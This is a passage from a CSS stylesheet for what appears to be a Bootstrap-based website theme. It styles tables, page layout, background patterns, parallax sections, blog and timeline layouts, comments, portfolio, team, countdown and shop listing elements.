  margin-bottom: 8px;
}

/* Tables
---------------------------------- */
.table:not(.table-bordered) {
  border-bottom: 2px solid #f3f3f3;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #e84c3d;
  background-color: #e84c3d;
  color: #fff;
}
.table-bordered {
  border-color: #e84c3d;
}
tbody {
  background-color: #ffffff;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px 15px;
  border-top: 1px solid #f3f3f3;
}
.table-striped tbody {
  background-color: #fafafa;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f1f1f1;
}
.table-striped.table > tbody > tr > td {
  border-color: #e8e8e8;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border-color: #f3f3f3;
}
.dl-horizontal dd {
  margin-bottom: 10px;
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .dl-horizontal dd {
    margin-left: 150px;
  }
  .dl-horizontal dt {
    max-width: 120px;
  }
}

/* 2 Layout
----------------------------------------------------------------------------- */
.page-wrapper {
  background-color: #ffffff;
}
.header-top {
  background-color: #f1f1f1;
  border-bottom: 1px solid #dadada;
  -webkit-box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.03) inset;
  box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.03) inset;
}
.header-top.banner {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: none;
}
.header {
  padding: 20px 0;
  border-bottom: 1px solid #eaeaea;
  background-color: #fff;
}
.header.header-small {
  padding: 10px 0;
}
.banner {
  background-color: #f1f1f1;
  border-bottom: 1px solid #eaeaea;
}
.page-intro {
  padding: 10px 0;
  -webkit-box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.06) inset;
  box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.06) inset;
  background-color: #fafafa;
  border-bottom: 1px solid #dadada;
}
.banner + .page-intro {
  margin-top: -56px !important;
  position: relative;
  background-color: rgba(250, 250, 250, 0.9);
  z-index: 2;
}
.page-top {
  padding: 40px 0;
}
.main-container {
  padding: 40px 0 80px 0;
}
.full-height .main-container {
  padding-top: 220px;
}
.section {
  padding: 25px 0;
}
.footer {
  padding: 30px 0;
  background-color: #262626;
  border-top: 1px solid #3a3a3a;
  border-bottom: 1px solid #333333;
}
.subfooter {
  padding: 25px 0;
  background-color: #000000;
}
.block {
  padding-bottom: 40px;
}
.sidebar .block:first-child {
  margin-top: 2px;
}

/* Boxed Layout
---------------------------------- */
.boxed .page-wrapper {
  margin-right: auto;
  margin-left: auto;
  position: relative;
  -webkit-box-shadow: 0px 0px 10px #cacaca;;
  box-shadow: 0px 0px 10px #cacaca;;
}
.pattern-1 {
  background-image: url("../images/pattern-1.png");
  background-repeat: repeat;
  background-position: 0 0;
}
.pattern-4 .page-wrapper,
.pattern-5 .page-wrapper,
.pattern-6 .page-wrapper,
.pattern-7 .page-wrapper,
.pattern-8 .page-wrapper,
.pattern-9 .page-wrapper {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.pattern-2 {
  background-image: url("../images/pattern-2.png");
  background-repeat: repeat;
  background-position: 0 0;
}
.pattern-3 {
  background-image: url("../images/pattern-3.png");
  background-repeat: repeat;
  background-position: 0 0;
}
.pattern-4 {
  background-image: url("../images/pattern-4.png");
  background-repeat: repeat;
  background-position: 0 0;
}
.pattern-5 {
  background-image: url("../images/pattern-5.png");
  background-repeat: repeat;
  background-position: 0 0;
}
.pattern-6 {
  background-image: url("../images/pattern-6.png");
  background-repeat: repeat;
  background-position: 0 0;
}
.pattern-7 {
  background-image: url("../images/pattern-7.png");
  background-repeat: repeat;
  background-position: 0 0;
}
.pattern-8 {
  background-image: url("../images/pattern-8.png");
  background-repeat: repeat;
  background-position: 0 0;
}
.pattern-9 {
  background-image: url("../images/pattern-9.png");
  background-repeat: repeat;
  background-position: 0 0;
}
/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .boxed .page-wrapper {
    width: 750px;
  }
}

/* Medium devices (desktops, tablets, 992px and up) */
@media (min-width:992px) {
  .boxed .page-wrapper {
    width: 970px;
  }
}

/* Large devices (Large desktops 1200px and up) */
@media (min-width:1200px) {
  .boxed .page-wrapper {
    width: 1170px;
  }
}

/* Backgrounds
---------------------------------- */
.light .footer {
  background-color: #f7f7f7;
  border-top: 1px solid #DDDDDD;
  border-bottom: 1px solid #d1d1d1;
  position: relative;
}
.light .subfooter {
  background-color: #e7e7e7;
}
.white-bg {
  background-color: #ffffff !important;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
  border: none !important;
}
.header-top {
  font-size: 12px;
}
.header-top.white-bg {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid #dadada !important;
}
.gray-bg {
  background-color: #f1f1f1;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.13) !important;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.13) !important;
  position: relative;
}
.gray-bg:before {
  position: absolute;
  top: 0;
  left: 0;
  background-color: transparent;
  height: 5px;
  content: "";
  width: 100%;
  -webkit-box-shadow: 0 -2px 3px rgba(0, 0, 0, 0.13);
  box-shadow: 0 -2px 3px rgba(0, 0, 0, 0.13);
}
.header.gray-bg {
  border-bottom: 1px solid #dadada;
}
.header.gray-bg,
.header.gray-bg:before {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.dark-bg {
  background-color: #000000;
  color: #ffffff;
}
.dark-bg h1,
.dark-bg h2,
.dark-bg h3,
.dark-bg h4,
.dark-bg h5,
.dark-bg h6 {
  color: #ffffff;
}
.dark-bg a:not(.btn) {
  color: #fff;
  text-decoration: underline;
}
.dark-bg a:not(.btn):hover {
  color: #fff;
  text-decoration: none;
}
.default-bg {
  background-color: #e84c3d;
  color: #ffffff;
}
.default-bg h1,
.default-bg h2,
.default-bg h3,
.default-bg h4,
.default-bg h5,
.default-bg h6 {
  color: #ffffff;
}
.default-bg a:not(.btn) {
  color: #ffffff;
  text-decoration: underline;
}
.default-bg a:not(.btn):hover {
  color: #ffffff;
  text-decoration: none;
}
.default-bg.text-muted,
.default-bg.text-muted h1,
.default-bg.text-muted h2,
.default-bg.text-muted h3,
.default-bg.text-muted h4,
.default-bg.text-muted h5,
.default-bg.text-muted h6 {
  color: #f1f1f1;
}
.dark-bg.text-muted,
.dark-bg.text-muted h1,
.dark-bg.text-muted h2,
.dark-bg.text-muted h3,
.dark-bg.text-muted h4,
.dark-bg.text-muted h5,
.dark-bg.text-muted h6,
.gray-bg.text-muted,
.gray-bg.text-muted h1,
.gray-bg.text-muted h2,
.gray-bg.text-muted h3,
.gray-bg.text-muted h4,
.gray-bg.text-muted h5,
.gray-bg.text-muted h6 {
  color: #999999;
}

/* Parallax effect
---------------------------------- */
.no-touch .light-translucent-bg,
.no-touch .dark-translucent-bg,
.no-touch .default-translucent-bg,
.no-touch .parallax {
  background-attachment: fixed !important;
}
.light-translucent-bg,
.dark-translucent-bg,
.default-translucent-bg,
.parallax {
  -webkit-background-size: cover!important;
  -moz-background-size: cover!important;
  -o-background-size: cover!important;
  background-size: cover!important;
}
.parallax {
  background-position: 50% 0;
  background-repeat: no-repeat;
  z-index: 1;
  position: relative;
  padding: 50px 0;
}
.light-translucent-bg,
.dark-translucent-bg,
.default-translucent-bg {
  background-position: 50% 0;
  background-repeat: no-repeat;
  z-index: 1;
  position: relative;
}
.light-translucent-bg:after,
.dark-translucent-bg:after,
.default-translucent-bg:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
}
.light-translucent-bg {
  color: #333;
  border-bottom: 1px solid #dadada;
  border-top: 1px solid #dadada;
}
.header + .banner > .light-translucent-bg { border-top: none; }

.slider-banner-container .light-translucent-bg {
  border: none;
}
.light-translucent-bg .separator-2 {
  background-color: #333;
}
.light-translucent-bg:after {
  background-color: rgba(255, 255, 255, 0.7);
}
.dark-translucent-bg:after {
  background-color: rgba(0, 0, 0, 0.7);
}
.dark-translucent-bg,
.dark-translucent-bg h1,
.dark-translucent-bg h2,
.dark-translucent-bg h3,
.dark-translucent-bg h4,
.dark-translucent-bg h5,
.dark-translucent-bg h6 {
  color: #ffffff;
}
.dark-translucent-bg a:not(.btn) {
  text-decoration: underline;
  color: #ffffff;
}
.dark-translucent-bg a:not(.btn):hover {
  text-decoration: none;
  color: #ffffff;
}
.default-translucent-bg:after {
  background-color: rgba(232, 76, 61, 0.7);
}
.default-translucent-bg,
.default-translucent-bg h1,
.default-translucent-bg h2,
.default-translucent-bg h3,
.default-translucent-bg h4,
.default-translucent-bg h5,
.default-translucent-bg h6 {
  color: #ffffff;
}
.default-translucent-bg a:not(.btn) {
  text-decoration: underline;
  color: #ffffff;
}
.default-translucent-bg a:not(.btn):hover {
  text-decoration: none;
  color: #ffffff;
}
.light-translucent-bg .container,
.dark-translucent-bg .container,
.default-translucent-bg .container {
  z-index: 3;
  position: relative;
}
.parallax-bg {
  background: url("../images/parallax-bg.jpg") 50% 0px no-repeat;
}
.parallax-bg-2 {
  background: url("../images/parallax-bg-2.jpg") 50% 0px no-repeat;
}
.parallax-bg-3 {
  background: url("../images/parallax-bg-3.jpg") 50% 0px no-repeat;
}

/* Custom Grid
---------------------------------- */
.grid-space-20 {
  margin-right: -10.5px;
  margin-left: -10.5px;
}
.grid-space-20 .col-lg-6,
.grid-space-20 .col-lg-4,
.grid-space-20 .col-lg-3,
.grid-space-20 .col-md-6,
.grid-space-20 .col-md-4,
.grid-space-20 .col-md-3,
.grid-space-20 .col-sm-6,
.grid-space-20 .col-sm-4,
.grid-space-20 .col-sm-3,
.grid-space-20 .col-xs-6,
.grid-space-20 .col-xs-4,
.grid-space-20 .col-xs-3 {
  padding-left: 10px;
  padding-right: 10px;
}
.grid-space-10 {
  margin-right: -6px;
  margin-left: -6px;
}
.grid-space-10 .col-lg-6,
.grid-space-10 .col-lg-4,
.grid-space-10 .col-lg-3,
.grid-space-10 .col-md-6,
.grid-space-10 .col-md-4,
.grid-space-10 .col-md-3,
.grid-space-10 .col-sm-6,
.grid-space-10 .col-sm-4,
.grid-space-10 .col-sm-3,
.grid-space-10 .col-xs-6,
.grid-space-10 .col-xs-4,
.grid-space-10 .col-xs-3 {
  padding-left: 5px;
  padding-right: 5px;
}
.grid-space-0 {
  margin-right: 0;
  margin-left: 0;
}
.grid-space-0 .col-lg-6,
.grid-space-0 .col-lg-4,
.grid-space-0 .col-lg-3,
.grid-space-0 .col-md-6,
.grid-space-0 .col-md-4,
.grid-space-0 .col-md-3,
.grid-space-0 .col-sm-6,
.grid-space-0 .col-sm-4,
.grid-space-0 .col-sm-3,
.grid-space-0 .col-xs-6,
.grid-space-0 .col-xs-4,
.grid-space-0 .col-xs-3 {
  padding-left: 0;
  padding-right: 0;
}
.grid-space-0>div {
  margin-bottom: 0;
  padding-bottom: 0;
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .footer-content {
    margin: 40px 0;
  }
}

/* Fixed navigation
---------------------------------- */
.fixed-header-on .header.fixed {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 1006;
  opacity: 0;
  filter: alpha(opacity=0);
  border-bottom: 1px solid #f1f1f1;
  padding: 7px 0;
  background-color: rgba(255, 255, 255, 0.95);
}
.fixed-header-on.boxed .header.fixed {
  left: auto;
}
.fixed-header-on .header .logo {
  -webkit-transform: scale(0.80);
  -moz-transform: scale(0.80);
  -ms-transform: scale(0.80);
  -o-transform: scale(0.80);
  transform: scale(0.80);
  margin: 2px 0 -4px 0;
  display: none;
}
.fixed-header-on .header .site-slogan {
  display: none;
}
.fixed-header-on .header .navbar.navbar-default {
  margin: 0;
}
.fixed-header-on .header.fixed.animated {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .fixed-header-on.boxed .header.fixed {
    width: 750px;
  }
}

/* Medium devices (desktops, tablets, 992px and up) */
@media (min-width:992px) {
  .fixed-header-on .header .logo {
    display: block;
  }
  .fixed-header-on.boxed .header.fixed {
    width: 970px;
  }
}

/* Large devices (Large desktops 1200px and up) */
@media (min-width:1200px) {
  .fixed-header-on.boxed .header.fixed {
    width: 1170px;
  }
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  /* Fixed header position */
  .header.fixed {
    position: relative !important;
    top: auto !important;
  }
}

/* Miscellaneous
---------------------------------- */
.pl-5 {
  padding-left: 5px;
}
.pl-10 {
  padding-left: 10px;
}
.pl-20 {
  padding-left: 20px;
}
.pr-5 {
  padding-right: 5px;
}
.pr-10 {
  padding-right: 10px;
}
.pr-20 {
  padding-right: 20px;
}
.mt-20 {
  margin-top: 20px;
}
.mb-20 {
  margin-bottom: 20px;
}
.space {
  padding-top: 20px;
  padding-bottom: 20px;
}
.space-top {
  padding-top: 20px;
}
.space-bottom {
  padding-bottom: 20px;
}
.margin-clear {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.padding-top-clear {
  padding-top: 0 !important;
}
.padding-bottom-clear {
  padding-bottom: 0 !important;
}
.border-clear {
  border: none !important;
}
.separator {
  display: block;
  width: 60px;
  height: 5px;
  margin: 15px auto 15px;
  background-color: #cccccc;
  position: relative;
  border: 1px solid #cccccc;
}
.separator:after {
  width: 30px;
  height: 5px;
  background: #333333;
  position: absolute;
  top: -1px;
  left: -1px;
  content: "";
}
.separator-2 {
  display: block;
  width: 30px;
  height: 5px;
  margin: 15px 0 15px;
  background-color: #cccccc;
  position: relative;
}
.sidebar .separator {
  width: 30px;
  height: 5px;
  margin: 15px 0 20px;
  background-color: #666;
  border-color: #666;
}
.sidebar .separator:after {
  content: "";
  background-color: transparent;
}
.dark-bg .separator-2 {
  background-color: #999999;
}
.default-bg .separator-2 {
  background-color: #ebebeb;
}
.object-non-visible {
  opacity: 0;
  filter: alpha(opacity=0);
}
.object-visible,
.touch .object-non-visible {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}

/* Targeting only Firefox for smoothest animations */
@-moz-document url-prefix() {
  .object-visible,
  .touch .object-non-visible {
    -webkit-transition: opacity 0.6s ease-in-out;
    -moz-transition: opacity 0.6s ease-in-out;
    -o-transition: opacity 0.6s ease-in-out;
    -ms-transition: opacity 0.6s ease-in-out;
    transition: opacity 0.6s ease-in-out;
  }
}
.vertical-divider-left,
.vertical-divider-left-lg {
  border-left: 1px solid #eeeeee;
  padding-left: 50px;
  margin-left: 20px;
}
.vertical-divider-right,
.vertical-divider-right-lg {
  border-right: 1px solid #eeeeee;
  padding-right: 50px;
  margin-right: 20px;
}
.grid span {
  padding: 15px 5px;
  background-color: #fafafa;
  border: 1px solid #f3f3f3;
  display: block;
  text-align: center;
  margin-bottom: 10px;
}

/* Medium devices (desktops, tablets, 992px and up) */
@media (min-width:992px) {
  .margin-top-clear {
    margin-top: 0 !important;
  }
  .margin-bottom-clear {
    margin-bottom: 0 !important;
  }
}

/* Large and Medium devices (desktops, tablets less than 1199px) */
@media (max-width:1199px) {
  /* miscellaneous */
  .portfolio-item.vertical-divider-left-lg,
  .side.vertical-divider-left-lg {
    border-left: none;
    padding-left: 0px;
    margin-left: 0px;
  }
  .portfolio-item.vertical-divider-right-lg,
  .side.vertical-divider-right-lg {
    border-right: none;
    padding-right: 0px;
    margin-right: 0px;
  }
}

/* Medium devices (desktops, tablets less than 991px) */
@media (max-width:991px) {
  /* miscellaneous */
  .portfolio-item.vertical-divider-left,
  .side.vertical-divider-left {
    border-left: none;
    padding-left: 0px;
    margin-left: 0px;
  }
  .portfolio-item.vertical-divider-right,
  .side.vertical-divider-right {
    border-right: none;
    padding-right: 0px;
    margin-right: 0px;
  }
}

/* 3 Sections
----------------------------------------------------------------------------- */
/* Footer
---------------------------------- */
.footer {
  font-size: 14px;
  color: #999999;
}
.footer h1,
.footer h2,
.footer h3,
.footer h4,
.footer h5,
.footer h6 {
  color: #999999;
}
.footer h2 {
  font-size: 24px;
  margin-bottom: 30px;
}
.light .footer,
.light .footer h1,
.light .footer h2,
.light .footer h3,
.light .footer h4,
.light .footer h5,
.light .footer h6 {
  color: #666;
}

/* Subfooter
---------------------------------- */
.subfooter {
  font-size: 14px;
}
.subfooter p {
  margin: 0;
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  /* subfooter */
  .subfooter {
    text-align: center;
  }
}

/* 4 Pages
----------------------------------------------------------------------------- */
/* Blog pages
---------------------------------- */
.blogpost {
  background-color: #fafafa;
  border: 1px solid #f3f3f3;
  margin: 0;
  position: relative;
}
.blogpost .blogpost-body {
  padding: 20px 20px 0 20px;
  min-height: 140px;
}
.blogpost h2.title {
  margin-bottom: 0;
  margin-top: 0;
}
.blogpost .submitted {
  font-size: 12px;
  margin: 10px 0;
}
.blogpost .side {
  float: left;
  width: 80px;
}
.blogpost .post-info {
  float: left;
  top: 0;
  left: 25px;
  width: 80px;
  height: 90px;
  padding: 10px 15px;
  background-color: #e84c3d;
  color: #fff;
  text-align: center;
  z-index: 3;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.blogpost .side .post-info {
  float: none;
}
.blogpost .post-info .day {
  font-size: 34px;
  font-weight: 700;
  line-height: 1;
  display: block;
}
.blogpost .post-info .month {
  font-size: 16px;
  line-height: 1.2;
  display: inline-block;
}
.blogpost .side span.share {
  font-size: 13px;
  font-weight: 700;
  text-align: right;
  padding-top: 20px;
  display: block;
}
.blogpost .side .social-links {
  margin-top: 0;
}
.blogpost .side .social-links li {
  display: block;
  margin: 0;
}
.blogpost .side .social-links li a {
  width: 100%;
  height: auto;
  display: block;
  font-size: 20px;
  margin-bottom: 0;
  text-align: right;
  background-color: transparent;
  border-color: transparent;
  color: #e84c3d;
}
.blogpost .side .social-links li.twitter a:hover {
  background-color: transparent;
  color: #55acee;
  border-color: transparent;
}
.blogpost .side .social-links li.facebook a:hover {
  background-color: transparent;
  color: #3b5998;
  border-color: transparent;
}
.blogpost .side .social-links li.googleplus a:hover {
  background-color: transparent;
  color: #dd4b39;
  border-color: transparent;
}
.blogpost .side .social-links li.weibo a:hover {
  background-color: transparent;
  color: #eb7350;
  border-color: transparent;
}
.blogpost .blogpost-content {
  padding: 0 0 10px;
  margin-left: 100px;
}
.blogpost footer {
  background-color: #f1f1f1;
  padding: 12px 20px;
  border-top: 1px solid #e8e8e8;
  font-size: 14px;
  line-height: 2;
  clear: both;
}
.blogpost ul.links {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.blogpost ul.links li {
  display: inline-block;
}
.blogpost ul.links li a {
  color: #666666;
  display: inline-block;
}
.blogpost ul.links li a:hover {
  color: #e84c3d;
}
.blogpost.full {
  background-color: transparent;
  border: none;
}
.blogpost.full footer {
  border: 1px solid #e8e8e8;
}
.blogpost.full .blogpost-body {
  padding: 20px 0;
}
.blogpost.full .submitted {
  margin: 0 0 20px 0;
}
.blogpost.full .overlay-container {
  margin-bottom: 20px;
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .blogpost .blogpost-content {
    margin-left: 70px;
  }
  .blogpost .side {
    width: 50px;
  }
  .blogpost .post-info {
    width: 50px;
    height: 60px;
    padding: 8px 8px;
    margin: 0 20px 5px 0;
  }
  .blogpost .post-info .day {
    font-size: 20px;
  }
  .blogpost .post-info .month {
    font-size: 11px;
    line-height: 1.2;
  }
}

/* Affix */
#affix.affix {
  position: static;
}

/* Medium devices (desktops, tablets, 992px and up) */
@media (min-width:992px) {
  #affix.affix {
    position: fixed;
    top: 65px;
    width: 80px;
  }
  #affix.affix-bottom {
    position: absolute;
    width: 80px;
  }
}

/* Affix Menu - Sidebar */
.sidebar.affix {
  position: static;
}

/* Show and affix the side nav when space allows it */
/* Medium devices (desktops, tablets, 992px and up) */
@media (min-width:992px) {
  .col-md-4 .sidebar.affix,
  .col-md-4 .sidebar.affix-bottom {
    width: 293px;
  }
  .col-md-3 .sidebar.affix,
  .col-md-3 .sidebar.affix-bottom {
    width: 213px;
  }
  .sidebar.affix {
    position: fixed;
    top: 20px;
  }
  .fixed-header-on .sidebar.affix {
    top: 65px;
  }
  .sidebar.affix-bottom {
    position: absolute;
  }
  .sidebar.affix-bottom .affix-menu,
  .sidebar.affix .affix-menu {
    margin-top: 0;
    margin-bottom: 0;
  }
  .affix-menu {
    padding-top: 20px;
  }
  h3.title ~ .affix-menu {
    padding-top: 0px;
  }
}

/* Large devices (Large desktops 1200px and up) */
@media (min-width:1200px) {
  .col-md-4 .sidebar.affix,
  .col-md-4 .sidebar.affix-bottom {
    width: 390px;
  }
  .col-md-3 .sidebar.affix,
  .col-md-3 .sidebar.affix-bottom {
    width: 263px;
  }
}

/* Blog Masonry layout
---------------------------------- */
.masonry-grid .blogpost {
  margin-bottom: 30px;
}
.masonry-grid .blogpost .blogpost-body {
  padding: 15px 15px 0 15px;
}
.masonry-grid .blogpost h2.title {
  font-size: 24px;
}
.masonry-grid .blogpost .submitted {
  margin: 15px 0 10px;
}
.masonry-grid .blogpost .blogpost-content {
  margin-left: 0;
}
.masonry-grid .blogpost .post-info {
  width: 50px;
  height: 60px;
  padding: 8px 8px;
  margin: 0 20px 5px 0;
}
.masonry-grid .blogpost .post-info .day {
  font-size: 20px;
}
.masonry-grid .blogpost .post-info .month {
  font-size: 11px;
  line-height: 1.2;
}

/* Medium desktop devices and tablets */
@media (min-width:992px) and (max-width:1199px) {
  .masonry-grid .blogpost footer {
    font-size: 12px;
  }
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .masonry-grid-item {
    max-width: 100%;
  }
}

/* Blog Timeline layout
---------------------------------- */
.timeline {
  position: relative;
  padding: 40px 0;
  margin-top: 40px;
}
.timeline-icon {
  position: absolute;
  display: block;
  top: 0;
  left: 50%;
  color: #f3f3f3;
  font-size: 40px;
  margin-left: -13px;
  top: -30px;
  line-height: 1;
}
.timeline .timeline-item {
  padding: 0 15px;
}
.timeline .blogpost .blogpost-body {
  padding: 15px 15px 0 15px;
}
.timeline .blogpost h2.title {
  font-size: 24px;
}
.timeline .blogpost .submitted {
  margin: 15px 0 10px;
}
.timeline .blogpost footer {
  padding: 12px 15px;
}
.timeline .blogpost .blogpost-content {
  margin-left: 0;
}
.timeline .blogpost .post-info {
  width: 50px;
  height: 60px;
  padding: 8px 8px;
  margin: 0 20px 5px 0;
}
.timeline .blogpost .post-info .day {
  font-size: 20px;
}
.timeline .blogpost .post-info .month {
  font-size: 11px;
  line-height: 1.2;
}
.timeline-date-label {
  float: none;
  clear: both;
  display: block;
  margin: 0px auto;
  text-align: center;
  margin-bottom: 80px;
  line-height: 1;
  width: 135px;
  position: relative;
  z-index: 2;
  color: #e84c3d;
}
.timeline .timeline-item.pull-right + .timeline-date-label {
  padding-top: 80px;
}
.timeline-date-label:after {
  background-color: #f3f3f3;
  height: 30px;
  width: 100%;
  position: absolute;
  bottom: -8px;
  z-index: -1;
}

/* Medium desktop devices and tablets */
@media (min-width:768px) and (max-width:1199px) {
  .timeline .blogpost footer {
    font-size: 12px;
  }
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .timeline .blogpost {
    margin-bottom: 0;
  }
  .timeline:before {
    background-color: #f3f3f3;
    width: 2px;
    height: 100%;
    content: "";
    position: absolute;
    left: 50%;
    display: block;
    margin-left: -1px;
    top: 0;
  }
  .timeline .timeline-item {
    position: relative;
    width: 50%;
    padding-left: 0;
    padding-right: 40px;
    margin-bottom: 80px;
    float: left;
    clear: left;
    z-index: 1;
  }
  .timeline .timeline-item.pull-right {
    position: relative;
    width: 50%;
    padding-left: 40px;
    padding-right: 0;
    margin-top: 80px;
    margin-bottom: 0;
    float: right;
    clear: right;
  }
  .timeline .timeline-item:after {
    content: "";
    font-family: "FontAwesome";
    right: 10px;
    background-color: #f3f3f3;
    left: auto;
    position: absolute;
    top: 20px;
    z-index: -1;
    width: 25px;
    height: 1px;
  }
  .timeline .timeline-item:before {
    content: "";
    position: absolute;
    background-color: #fff;
    border: 1px solid #e84c3d;
    height: 10px;
    width: 10px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    top: 15px;
    right: -5px;
  }
  .timeline .timeline-item.pull-right:after {
    right: auto;
    left: 10px;
  }
  .timeline .timeline-item.pull-right:before {
    left: -5px;
  }
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .timeline .timeline-item.pull-right {
    float: none !important;
  }
}

/* Comments
---------------------------------- */
.comments {
  margin-top: 60px;
}
.comments h2.title {
  margin-bottom: 40px;
  border-bottom: 1px solid #d2d2d2;
  padding-bottom: 10px;
}
.comment {
  font-size: 14px;
}
.comment .comment {
  margin-left: 75px;
}
.comment-avatar {
  margin-top: 5px;
  width: 55px;
  float: left;
}
.comment-content {
  margin-left: 75px;
  border-bottom: 1px solid #d2d2d2;
  margin-bottom: 40px;
}
.comment h3 {
  margin-top: 0;
  margin-bottom: 5px;
}
.comment-meta {
  margin-bottom: 15px;
  color: #999999;
  font-size: 12px;
}
.comment-meta a {
  color: #666666;
}
.comment-meta a:hover {
  text-decoration: underline;
}
.comment .btn {
  font-size: 12px;
  padding: 7px;
  min-width: 100px;
  margin-top: 5px;
  margin-bottom: -1px;
}
.comment .btn i {
  padding-right: 5px;
}

/* Portfolio
---------------------------------- */
.filters {
  margin: 0 0 30px 0;
}
.filters .nav-pills > li {
  margin-right: 2px;
  margin-bottom: 2px;
}
.filters .nav-pills > li + li {
  margin-left: 0px;
}
.text-center.filters .nav-pills > li {
  margin-right: 2px;
  margin-left: 2px;
  margin-bottom: 2px;
  display: inline-block;
  float: none;
}

/* Portfolio Item
---------------------------------- */
.portfolio-item.side {
  font-size: 14px;
  margin-top: 30px;
}
.portfolio-item.side .social-links {
  margin: 0;
}

/* Medium devices (desktops, tablets, 992px and up) */
@media (min-width:992px) {
  .portfolio-item.side {
    margin-top: 125px;
  }
}

/* Extra small devices (phones, less than 480px) */
@media (max-width:480px) {
  /* Portfolio page */
  .filters .nav-pills > li {
    display: inline-block;
    width: 100%;
  }
}

/* About Us pages
---------------------------------- */
.team-member small {
  display: block;
  margin-top: -5px;
}
.team-member.box-style-1 {
  margin-top: 0;
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .team-member.option-3 {
    overflow: hidden;
    margin-bottom: 20px;
  }
  .team-member.option-3 .overlay-container {
    float: left;
    width: 55%;
  }
  .team-member.option-3 .image-box-body {
    float: left;
    width: 45%;
    padding: 20px 10px 5px 15px;
  }
}

/* Small and Medium devices (tablets, smartphones, laptops) */
@media (min-width:768px) and (max-width:1199px) {
  .team-member.option-3 .image-box-body {
    padding: 40px;
  }
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .team-member .image-box-body {
    padding: 15px 25px;
  }
  .team-member {
    max-width: 480px;
    margin: 20px auto 20px !important;
  }
}

/* Coming Soon Page
---------------------------------- */
.coming-soon-bg {
  background: url("../images/coming-soon-bg.jpg") 50% 0px no-repeat;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.boxed .coming-soon-bg {
  background: none;
}
.is-countdown {
  border: 1px solid transparent;
  background-color: transparent;
}
.countdown-section {
  text-align: center;
  padding: 20px;
  margin: 10px 0;
}
.countdown-amount {
  font-size: 36px;
  font-weight: 700;
  display: block;
}
.countdown-period {
  display: block;
  font-size: 28px;
  line-height: 1.2;
  margin-top: 15px;
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .countdown-amount {
    font-size: 24px;
  }
  .countdown-period {
    font-size: 18px;
  }
}

/* Extra small devices (phones, less than 480px) */
@media (max-width:480px) {
  .countdown-period {
    font-size: 14px;
  }
}

/* Shop pages
---------------------------------- */
.listing-item {
  margin: 0 0 20px 0;
  border: 1px solid #f1f1f1;
  position: relative;
  overflow: hidden;
}
.listing-item-body {
  -webkit-transition: ease-in-out all 0.25s;
  -o-transition: ease-in-out all 0.25s;
  transition: ease-in-out all 0.25s;
}
.listing-item:hover .listing-item-body {
  background-color: #fafafa;
}
.listing-item h3 {
  font-size: 18px;
}
.listing-item p {
  color: #999999;
  font-size: 13px;
}
.listing-item del,
.price del {
  font-size: 13px;
  line-height: 1;
  color: #cccccc;
}
.elements-list > * {
  border-right: 1px solid #dddddd;
  margin: 5px 6px 5px 0;
  padding-right: 10px;
  line-height: 24px;
  height: 22px;
  display: inline-block;
}
.elements-list > *:last-child {
  border-right: none;
  margin-right: 0;
  padding-right: 0;
}
.price {
  font-size: 22px;
  color: #000;
  font-weight: 300;
}
.wishlist:hover i:before {
  content: "\f004";
}
.listing-item .badge {
  border-radius: 0;
  position: absolute;
  top: -1px;
  left: -1px;
  font-weight: 400;
}
.sorting-filters {
  background-color: #f3f3f3;
  border: 1px solid #dddddd;
  padding: 20px 15px;
  margin-bottom: 40px;
}
.sidebar .sorting-filters {
  margin-bottom: 0;
}
.sorting-filters label {
  display: block;
  margin-bottom: 5px;
  font-size: 14px;
}
.sorting-filters form {
  margin: 0;
}
.sorting-filters .btn {
  margin: 20px 0 0;
  min-width: 0;
  width: 100%;
}
